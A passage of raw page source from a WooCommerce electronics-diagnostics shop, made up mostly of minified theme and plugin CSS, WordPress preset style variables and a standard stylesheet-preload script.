.handheld-header-links .cart a{position:relative}.handheld-header-v2 .handheld-header-links .cart .count{text-indent:0;float:left;position:absolute;top:9px;left:9px;font-size:10px;color:#fff;padding:2px 0;border-radius:50px;background-color:#333e48;width:20px;height:20px;text-align:center;font-weight:700}.handheld-header-v2{flex-wrap:nowrap}.handheld-header-v2 .handheld-header-links .woocommerce{margin:0;padding:15px 15px}.handheld-header-v2 .handheld-header-links .search>a{text-indent:-9999px}.handheld-header-v2 .handheld-header-links .search>a::before{content:"m"}.handheld-header-v2 .handheld-header-links .search .site-search{position:absolute;left:0;right:0;width:100%;opacity:0;visibility:hidden;background-color:#fff;z-index:1;box-shadow:0 4px 3px 0 rgb(1 1 1/.1);margin-top:16px}.handheld-header-v2 .site-search .widget.widget_product_search form{display:flex;border-radius:25px;position:relative}.handheld-header-v2 .site-search .widget.widget_product_search form input.search-field{font-size:14px;color:#919191;padding:.4em 1.5em;height:46px;border-width:0;outline:0;background-color:#fff0;flex:0 1 100%}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]{background-color:transparent!important;font-size:0;display:flex;align-items:center;padding:0 10px;border-width:0;color:#000}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after{font-family:font-electro;content:"m";font-size:24px}.header-v3 .masthead{padding:2em 0}.header-logo-link{display:block}.navbar-toggle-close{display:none}.masthead .header-logo-area{min-width:300px;max-width:300px}.star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.5em;font-family:star}.star-rating:before{content:"sssss";color:rgb(0 0 0/.2);float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"SSSSS";top:0;position:absolute;left:0;color:#fed700}.woocommerce-breadcrumb{padding:9px 15px;margin:0-15px 1.6em;background-color:#f7f6f6;white-space:nowrap;overflow:scroll}@media (min-width:768px){.woocommerce-breadcrumb{background-color:#fff0;padding:1.786em 0 1.6em;overflow:visible;margin:0}}.woocommerce-breadcrumb span.delimiter{margin:0 10px}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter{margin:0 1.429em}}.woocommerce-breadcrumb span.delimiter+a{padding:.465em .929em;border-radius:.357em;display:inline-block}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter+a{background-color:#f1f1f1}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.off-canvas-navigation{background-color:#333;position:fixed;top:0;left:-280px;width:280px;height:100vh;z-index:10000;overflow:hidden;overflow-y:auto;scrollbar-width:thin}.off-canvas-navigation::-webkit-scrollbar{background-color:#fff;width:6px}.off-canvas-navigation::-webkit-scrollbar-track{background-color:#fff}.off-canvas-navigation::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border-right:2px solid #fff}.off-canvas-navigation::-webkit-scrollbar-button{display:none}@media (min-width:768px){.off-canvas-navigation{left:-350px;width:350px}}.off-canvas-navigation .nav{display:block}.off-canvas-navigation ul{list-style:none;margin:0;padding:0}.off-canvas-navigation ul li a{display:flex;align-items:center;color:rgb(255 255 255/.7)}@media (max-width:575.98px){.off-canvas-navigation ul li a{flex-wrap:wrap}}.off-canvas-navigation ul li a,.off-canvas-navigation ul li>a{padding:0 1.387em;line-height:3.5em;border-bottom:1px solid #262626;text-decoration:none}.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button{color:#000;border:none}@media (min-width:1200px){.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button{padding:0}}.off-canvas-navigation-wrapper .navbar-toggler{background-color:#fff0}.off-canvas-navigation.light{background-color:#fdfcfc;border-right:1px solid #e3e9ef}.off-canvas-navigation.light ul li a{color:#4b566b!important;border-color:#e3e9ef}.off-canvas-wrapper{backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper #page{overflow:hidden}.electro-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;opacity:0;visibility:hidden;background-color:rgb(0 0 0/.7)}.sidebar .widget{margin-bottom:5.143em}.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.571em 0 .643em 0;display:inline-block}.widget_product_categories ul li .count{font-size:.857em;color:#aaa}.widget_product_categories ul{list-style:none}.widget_product_categories .product-categories{padding:0!important;border:2px solid #ddd;border-radius:6px}.widget_product_categories ul li{border-top:1px solid #ddd}.widget_product_categories ul li:first-child{border:none}.widget_product_categories ul li .children{padding:0}.widget_product_categories .product_cat>span{padding:1em 2em;border-bottom:1px solid #ddd;display:block}.widget_product_categories .product_cat>ul{padding:.929em}.widget_product_categories .category-single{padding:0!important}.widget_product_categories .category-single .show-all-cat>li,.widget_product_categories .category-single>li{border:none}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding:1em 2em;border-bottom:1px solid #ddd;display:block}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding:.929em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border:none}.widget_product_categories .category-single>li>ul:last-child{padding:.929em}.widget_product_categories .category-single>li>ul:last-child>li .children>li>a{display:flex}.widget_product_categories .category-single>li>ul:last-child>li .children>li>a .count{margin-top:2px;margin-left:4px}.widget_product_categories .category-single>li>ul:last-child li>a{padding-left:1.071em;padding-bottom:.643em}.widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top:1em}.widget_product_categories .category-single>li>ul:last-child li .children li{padding:0}.widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top:1px solid #ddd}.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.4em 0}.sidebar>.widget{margin-bottom:3.3em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown,.widget_product_categories .product_cat>span{padding:1.06em 2em}.widget_product_categories .product_cat>ul{padding:.5em .929em .5em}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories ul li .children li{border-top:none}.products>.product .loop-product-categories{margin-bottom:.4em;font-size:.8em;line-height:1.05em;height:1.1em;display:block;overflow:hidden}.products>.product .loop-product-categories a{color:#768b9e}.products>.product .woocommerce-LoopProduct-link{display:block}.products>.product .hover-area{display:none;border:none;position:relative;background-color:#fff}.products>.product .hover-area .action-buttons{width:100%;font-size:.929em;line-height:1.385em;display:flex;justify-content:space-around;align-items:center}.products>.product .product-loop-body{display:none}.products>.product .product-loop-body .product-rating{margin-bottom:1.667em;font-size:.857em;color:#687e93}.products>.product .product-loop-body .star-rating{display:inline-block}.products>.product .product-loop-body .product-sku{font-size:.857em;color:#687e93;margin-bottom:.5em}@media (min-width:1200px){.products>.product .loop-product-categories{margin-bottom:1em;font-size:.857em;line-height:1.05em;height:1.05em}.products>.product .hover-area .action-buttons{flex-wrap:wrap}}.woocommerce-loop-product__title{font-weight:700;overflow:hidden;font-size:.857em;line-height:1.167em;height:2.334em;color:#0062bd}@media (min-width:992px){.woocommerce-loop-product__title{font-size:1em;line-height:1.28572em;height:2.57144em}}ul.dropdown-menu-user-account{right:-50px!important;left:auto!important;top:100%!important}.register-sign-in-dropdown-inner{min-width:220px;text-align:center;font-size:12px;padding-left:21px;padding-right:21px}.register-sign-in-dropdown-inner p{margin:0}.register-sign-in-dropdown-inner .sign-in-action{padding:10px 0}.register-sign-in-dropdown-inner .register{border-top:1px solid #ebebeb;padding:10px 0}.sign-in-button{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;padding:.25em .5em;font-size:12px;line-height:1.5;border-radius:4px;font-weight:600}@media (min-width:768px){.single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:41.66666667%}}@media (min-width:768px){.single-product-wrapper .summary{flex:0 0 auto;width:58.33333333%}}div.quantity>label{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.single-product .single-product-wrapper{margin-bottom:6.429em}.single-product .single-product-wrapper .loop-product-categories{display:block;font-size:.857em;line-height:1.44em;overflow:hidden}.single-product .single-product-wrapper .loop-product-categories a:not(:hover):not(:focus){color:#768b9e}.single-product .woocommerce-product-gallery{position:relative}.single-product .product-images-wrapper{position:relative}.single-product .product-images-wrapper .onsale{position:absolute;top:0;left:0;z-index:1}.single-product .product_title{font-size:1.786em;line-height:1.28em;margin-bottom:.48em}.single-product .entry-summary .action-buttons{font-size:.929em;line-height:1.385em;display:flex;margin-bottom:20px}.single-product .price{color:#333e48;font-size:2.5em;line-height:1.286em;font-weight:400;margin-bottom:.571em}.single-product .price del,.single-product .price ins{text-decoration:none}.single-product .price del{color:#848484;font-size:.6em;line-height:1.5em;margin-left:.174em}.single-product .price del .amount{text-decoration:line-through}.single-product .cart .quantity{display:inline-block;width:10em}@media (max-width:575.98px){.single-product .cart .quantity{margin-bottom:20px}}.single-product table.variations{margin-bottom:1.786em}.single-product table.variations tr:last-child td,.single-product table.variations tr:last-child th{border-bottom:1px solid #e7e7e7}.single-product table.variations td,.single-product table.variations th{vertical-align:middle;border-top:1px solid #e7e7e7}.single-product table.variations td.value select{max-width:100%;width:auto;display:inline-block}.single-product table.variations td.value .reset_variations{margin-left:.75em;font-size:90%}.single-product .woocommerce-variation{margin-bottom:1.786em}.single_add_to_cart_button.button{color:#fff;font-weight:700;font-size:1em;padding:1.036em 3.434em;border-width:0;border-radius:1.8em}.single_add_to_cart_button.button::before{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:1.357em;vertical-align:middle;content:"a";margin-right:.5em}.onsale{display:inline-block;margin-top:16px;padding:2px 10px;margin-left:15px;background:#e00;color:#fff;text-decoration:none;font-size:14px;border-radius:4px;font-weight:700}@media (max-width:575.98px){.sticky-single-add-to-cart-mobile .single_add_to_cart_button{position:fixed;z-index:1080;left:0;right:0;bottom:10px;margin:0 auto;border-radius:6px;background-color:#333e48!important;width:calc(100% - 30px)!important}}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}div.wpforms-container-full .wpforms-form input[type=text]{padding:.857em 1.214em;background-color:#fff0;color:#818181;line-height:1.286em;outline:0;border:0;-webkit-appearance:none;border-radius:1.571em;box-sizing:border-box;border-width:1px;border-style:solid;border-color:#ddd;height:44px;font-size:1em}div.wpforms-container-full .wpforms-form .wpforms-field{padding-bottom:1rem}div.wpforms-container-full.ec-newsletter-form .wpforms-form .wpforms-field{padding:0}.dropdown-menu-mini-cart,.dropdown-menu-user-account{border-top-color:var(--bs-ec-primary)}.electro-navbar-primary,.handheld-header-v2,.header-icon-counter,.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group button,.single_add_to_cart_button{background-color:var(--bs-ec-primary)}.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group button{border-color:var(--bs-ec-primary)}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left-color:var(--bs-ec-primary-d)}.dropdown-menu-mini-cart,.dropdown-menu-user-account{border-top-color:#000}.electro-navbar-primary,.handheld-header-v2,.header-icon-counter,.header-v3 .navbar-search .input-group .btn,.single_add_to_cart_button{background-color:#000}.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .form-control{border-color:#000}.sign-in-button{color:#fff;background-color:#000;border-color:#000}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left-color:#000}.electro-navbar-primary .nav>.menu-item>a,.handheld-header-v2 .handheld-header-links>ul li>a,.handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,.handheld-header-v2 .off-canvas-navigation-wrapper button,.header-icon .header-icon-counter,.header-v3 .navbar-search .input-group .btn{color:#fff}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.vi-wpvs-variation-wrap-wrap{max-width:100%;padding-left:8px}.vi-wpvs-hidden{display:none!important;visibility:hidden!important}.vi-wpvs-select-attribute{display:none!important;visibility:hidden}.vi-wpvs-variation-wrap{max-width:100%;display:inline-flex;flex-wrap:wrap;text-align:center;justify-content:flex-start}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap{width:auto;height:auto;align-items:center;display:flex;margin:5px 12px 8px 0;position:relative}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-button .vi-wpvs-option-wrap{padding:0 5px}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option{margin:auto;max-width:100%;max-height:100%;overflow:hidden;display:flex;align-items:center;line-height:normal;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{z-index:2}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap:last-child{margin-right:0}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{visibility:hidden;opacity:0;position:absolute;z-index:5;text-align:center}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{content:"";position:absolute;z-index:10}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top{bottom:150%;left:50%;transform:translate(-50%,0)}.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top::after,.vi-wpvs-variation-wrap .vi-wpvs-option-wrap .vi-wpvs-option-tooltip-top::before{top:100%;left:50%}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius:inherit}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:0 0 0 1px rgb(33 33 33) inset}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgb(255 255 255);background:rgb(33 33 33)}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgb(255 255 255)}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display:none}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px}}body.custom-background{background-color:#fff}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.vargal-product-gallery .woocommerce-product-gallery__image img{max-width:100%}.vargal-product-gallery.vargal-product-gallery-wrap{display:inline-flex}.vargal-product-gallery.vargal-product-gallery-wrap>div{flex:unset}.vargal-product-gallery.vargal-product-gallery-wrap .vargal-product-gallery__wrapper{position:relative}.vargal-product-gallery.vargal-product-gallery-wrap{gap:15px}div.wpforms-container-full .wpforms-form *{background:none;border:0 none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;float:none;font-size:100%;height:auto;letter-spacing:normal;list-style:none;outline:none;position:static;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;width:auto;visibility:visible;overflow:visible;margin:0;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}div.wpforms-container-full .wpforms-form input,div.wpforms-container-full .wpforms-form label{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;background:none;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.wpforms-container-full .wpforms-form input.wpforms-field-medium{max-width:60%}div.wpforms-container-full .wpforms-form .wpforms-field{padding:10px 0;clear:both}div.wpforms-container-full .wpforms-form .wpforms-field-label{display:block;font-weight:700;font-size:16px;float:none;line-height:1.3;margin:0 0 4px 0;padding:0}div.wpforms-container-full .wpforms-form .wpforms-field-label.wpforms-label-hide{position:absolute;top:-99999px;left:-99999px}div.wpforms-container-full .wpforms-form .wpforms-required-label{color:red;font-weight:400}div.wpforms-container-full .wpforms-form input[type=text]{background-color:#fff;box-sizing:border-box;border-radius:2px;color:#333;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:16px;border:1px solid #ccc;padding:6px 10px;height:38px;width:100%;line-height:1.3}div.wpforms-container-full .wpforms-form .wpforms-field-hp{display:none!important;position:absolute!important;left:-9000px!important}@media only screen and (max-width:600px){div.wpforms-container-full .wpforms-form .wpforms-field:not(.wpforms-field-phone):not(.wpforms-field-select-style-modern){overflow-x:hidden}div.wpforms-container-full .wpforms-form .wpforms-field>*{max-width:100%}div.wpforms-container-full .wpforms-form input.wpforms-field-medium{max-width:100%}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.diagtpro.com/wp-content/litespeed/ucss/7a56c159c9710e0922f758d95f02cd3a.css?ver=1cff6" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='vi-wpvs-frontend-style-inline-css' type='text/css'>.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 